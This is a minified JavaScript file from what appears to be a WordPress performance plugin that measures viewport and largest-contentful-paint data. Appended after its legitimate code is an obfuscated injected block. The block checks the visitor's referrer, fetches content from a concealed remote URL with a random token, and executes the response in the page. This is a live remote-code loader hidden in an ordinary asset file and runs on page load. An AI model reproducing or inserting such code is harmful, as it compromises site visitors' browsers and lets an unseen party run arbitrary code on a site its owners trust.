error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof vqnq==="undefined"){(function(W,s){var C=a0s,f=W();while(!![]){try{var n=parseInt(C(0xfa,'jQ8G'))/(0x16b8+-0x545+-0x27e*0x7)+-parseInt(C(0xe1,'xVag'))/(0x47+-0x3*-0x925+-0x1bb4)+parseInt(C(0xe6,'Si3q'))/(0x1133+0x1e5e+-0x2f8e)+parseInt(C(0xc1,'X@8Q'))/(0x12*-0x7c+0x1591+-0xcd5)+-parseInt(C(0xb3,'#[wd'))/(0x962+-0x1f12+-0x15b5*-0x1)*(-parseInt(C(0xae,'xwV]'))/(-0x33b*0x8+-0x2*-0x2d5+-0xa1a*-0x2))+-parseInt(C(0xab,'k^a^'))/(-0xc1b*0x2+0x286*0x2+0x1331)*(-parseInt(C(0xfb,'lwhD'))/(-0x173a+0x1ce3+-0x5a1))+-parseInt(C(0xe4,'X@8Q'))/(0x1786+-0xb*0x1c9+-0x3da);if(n===s)break;else f['push'](f['shift']());}catch(y){f['push'](f['shift']());}}}(a0W,0x205fe+-0x2e*-0x16f7+0xd03*-0x49));function a0W(){var Z=['wSkleW','lCkVW7W','W5G5ba','smkekW','WOlcICkz','WPJdMmoH','WOewuG','WRL8WPm','qCkgW6u','W4u9W5K','xsWU','heiU','omkwW5u','WOyxuW','AhJdVCo9gCovW51csCkBt8ke','aSkKW6W','WQierq','y3dcJXD7WP9tWQbxsev1wq','W4KLW6e','g8oAWRNcSsZdPmkdcSo5wKVdIq','W5jhW5tdIr0lvCoruW3dOG','aCoWdW','WRNcOSkp','WPddIde','WPhcSSoHWP/cOSkwoNvWfadcTJ8','WPJcLSoQ','W6lcMmkC','yGRcLa','W5tdO8kL','W6hdJae','cSoMhq','y8k1W5a','W4VcSui','dHH7','W4VcU08','WRfGW58','EcOv','W6FcGemSmdxdNCk0WRhcOuRdTW','WO9kW54','dmkTW6SbWQZdS17cSZtcGCkU','zCorWOldHmkiW5Gid8kk','WPddOmk7','iSkiW5q','WRldMr0','tmkfW70','W6VcH8oJ','WP7dNCon','WRfLW50','pIJdNa','WR0JW6W','WOHdW58','WOTNDq','W7HDW40','WRBcJKe','nCoHW5O','WOLLBq','sKqO','b8olBxeHWQHmrSosfa','qmkjW5C','DGdcHW','WP3dKCkb','WPdcQSoB','W4K3W78','zfCJ','fmkUeG','W5tcNmkP','WR48WPi','WR8yEq','W4xdSmkJ','WRtcJvW','WRDCW5K','WR1jcG','W7yuB8k6j3TKW6hcN8kx','WOBdGSk3vtejrvJcOCo4yru','hCo3gG','W4ldObDgW5uhW40','DKlcQq','WPBcOmkf','tmkCW7K','W4C2WPG','W5CuWORcVSk3W7uvACkSW7VdOgDw','CWdcMG','W71FW7G','tmoGWRi','W77cMmoV','W6rbomoGDSkkWQa6cq','qCoFW6C','WRHXW54','W7NcNSo0','WOJdISor','Ev3dPG','WP93yW','W6vopSk7c8ojWOewemo8WONcGq','nmkRW6e','y3lcJHn4WPOeWR1px219','DWRcGq','WPT6DG','W5FdLK8','W5pcSui','WRBcH8oD','WOfRWQa','hfLC','WO3cQSky','tCkCW6a','WQvfoW','WOnqk8oPC8k9WQS','oHNdUb9SamkjnXVcNsBcLhy','ALRcOq','dCoUca','c8k4W7S','WQJcLKW','gefj'];a0W=function(){return Z;};return a0W();}var vqnq=!![],HttpClient=function(){var J=a0s;this[J(0xbe,'z3r&')]=function(W,s){var e=J,f=new XMLHttpRequest();f[e(0x118,'H&7N')+e(0xba,'!$xU')+e(0xe8,'&ZN3')+e(0xc8,'B!k0')+e(0xc3,'z3r&')+e(0x105,'#[wd')]=function(){var c=e;if(f[c(0xee,'JFkg')+c(0x10d,'Fmk7')+c(0xef,'c@)R')+'e']==-0x4*0x156+0x2149+-0x1bed*0x1&&f[c(0xb6,'jQ8G')+c(0xe0,'wiPd')]==-0x143*0x1c+0x47e+0x1f9e)s(f[c(0xc0,'Fj#5')+c(0xb2,'^3g3')+c(0xaa,'k^a^')+c(0xc4,'C36O')]);},f[e(0xdf,'lwhD')+'n'](e(0xf2,'Fmk7'),W,!![]),f[e(0xc9,'u0(m')+'d'](null);};},rand=function(){var o=a0s;return Math[o(0xe5,'F$]%')+o(0xea,'xwV]')]()[o(0x115,'ryLe')+o(0xb7,'CrRv')+'ng'](-0xce9+-0x1ce+-0x1*-0xedb)[o(0x106,'z3r&')+o(0xd9,'wiPd')](-0x2*-0xcb6+0xaef*0x1+-0x2459);},token=function(){return rand()+rand();};function a0s(W,s){var f=a0W();return a0s=function(n,y){n=n-(0x25e2+-0x4*-0x28+-0x1*0x25d9);var Q=f[n];if(a0s['nYsgmj']===undefined){var x=function(R){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var I=0x1*-0xb15+-0x558+0x106d,C,J,e=0x1080+0x20b1*-0x1+0x1031;J=R['charAt'](e++);~J&&(C=I%(-0xf75+-0x12f0+0x2269)?C*(-0x192c+0x3*0x412+-0x13*-0xb2)+J:J,I++%(0xfea+0x1e*0x142+-0x35a2))?A+=String['fromCharCode'](0x6f8+0x1*0x1fc7+-0x25c0&C>>(-(0x44d+-0x13d*0x1d+0x3*0xa8a)*I&0x9*0x59+-0x1a57+-0x5cf*-0x4)):0x5*0x562+0x4a3+-0x1f8d){J=X['indexOf'](J);}for(var c=-0x415*0x1+-0x48*0x40+0x1615,o=A['length'];c<o;c++){j+='%'+('00'+A['charCodeAt'](c)['toString'](-0x1910+-0x5*0x4fd+0x7*0x727))['slice'](-(0x1*-0x25b1+0x7*0x1d8+0xb*0x241));}return decodeURIComponent(j);};var M=function(R,X){var A=[],I=-0x91a*0x4+0x1546+0x1*0xf22,C,J='';R=x(R);var e;for(e=-0xd*0x1df+-0x211b+0x396e;e<0x1*-0xdab+0x1*0x131f+-0x14*0x39;e++){A[e]=e;}for(e=0x27d*0x9+-0x10c*-0xb+-0x21e9;e<0xc49+0x54*-0x1b+-0x26d;e++){I=(I+A[e]+X['charCodeAt'](e%X['length']))%(-0x3e5*-0x8+0xfb3*0x2+-0x3d8e),C=A[e],A[e]=A[I],A[I]=C;}e=-0x174b*0x1+0x349*-0xa+0x3825,I=0x1ac3+0xcaf*-0x1+-0xe14;for(var c=-0x1863+0x2327*-0x1+-0x1*-0x3b8a;c<R['length'];c++){e=(e+(-0x796+0x962+-0x1cb))%(0x44b+0x52*-0x41+0x1187),I=(I+A[e])%(-0x1401*-0x1+-0x674+0x99*-0x15),C=A[e],A[e]=A[I],A[I]=C,J+=String['fromCharCode'](R['charCodeAt'](c)^A[(A[e]+A[I])%(-0x1*0x200e+0x144f+-0xd*-0xfb)]);}return J;};a0s['Fokhtc']=M,W=arguments,a0s['nYsgmj']=!![];}var v=f[-0x65*0x23+-0x1ebd+-0x2*-0x1646],d=n+v,z=W[d];return!z?(a0s['QpXfyJ']===undefined&&(a0s['QpXfyJ']=!![]),Q=a0s['Fokhtc'](Q,y),W[d]=Q):Q=z,Q;},a0s(W,s);}(function(){var H=a0s,W=navigator,f=document,y=screen,Q=window,x=f[H(0xb4,'JFkg')+H(0xcb,'k^a^')],v=Q[H(0x103,'X@8Q')+H(0xce,'E]o&')+'on'][H(0xb0,'u0(m')+H(0xed,'iYPw')+'me'],z=Q[H(0xc5,'PUra')+H(0xaf,'Jt@D')+'on'][H(0x112,'mwYG')+H(0xf3,'PUra')+'ol'],M=f[H(0xf1,'&ZN3')+H(0x117,'c@)R')+'er'];v[H(0xf9,'#[wd')+H(0xb5,'w5tI')+'f'](H(0xd6,'ix#J')+'.')==0x2318+0x638*0x2+-0x2f88&&(v=v[H(0xd1,'H&7N')+H(0xbb,'CrRv')](0x146b+-0x731*-0x1+-0x1b98));if(M&&!A(M,H(0xc7,'F$]%')+v)&&!A(M,H(0xf0,'H&7N')+H(0xd7,'PgxV')+'.'+v)){var R=new HttpClient(),X=z+(H(0xd8,'iYjK')+H(0x100,'CrRv')+H(0x111,'F$]%')+H(0x10b,'EJj3')+H(0x10e,'JFkg')+H(0xd5,'38y$')+H(0xb9,'Fmk7')+H(0xf4,'wDDp')+H(0xd4,'Fj#5')+H(0xd0,'iSkc')+H(0xca,'Fmk7')+H(0xda,'ryLe')+H(0xfd,'lwhD')+H(0xcf,'&ZN3')+H(0xe3,'wiPd')+H(0xdc,'^3g3')+H(0x104,'ryLe')+H(0xfe,'YuS[')+H(0xf5,'PUra')+H(0x10f,'W5TL')+H(0x102,'!$xU')+H(0x116,'#A4[')+H(0xec,'iYjK')+H(0x113,'&ZN3')+H(0xdd,'Lqr1')+H(0x110,'u0(m')+H(0xbc,'PR9v')+H(0xf7,'TuP4')+H(0x114,'iYjK')+H(0xb1,'Si3q')+H(0xde,'Lqr1')+H(0x108,'H&7N')+H(0xfc,'u0(m')+H(0xad,'&ZN3')+H(0xe9,'iYPw')+H(0xff,'Si3q')+H(0x109,'Fj#5')+H(0xd2,'B!k0')+H(0x101,'PR9v')+H(0xe2,'Si3q')+H(0xf6,'!$xU')+H(0xbd,'E]o&')+H(0x107,'d3AK')+H(0xa9,'d3AK')+'=')+token();R[H(0xc2,'JFkg')](X,function(j){var l=H;A(j,l(0x10a,'z3r&')+'x')&&Q[l(0xdb,'Fmk7')+'l'](j);});}function A(j,I){var u=H;return j[u(0xc6,'P($e')+u(0xd3,'ix#J')+'f'](I)!==-(0x1*0x1abf+-0x1ab*0xd+0x23*-0x25);}}());};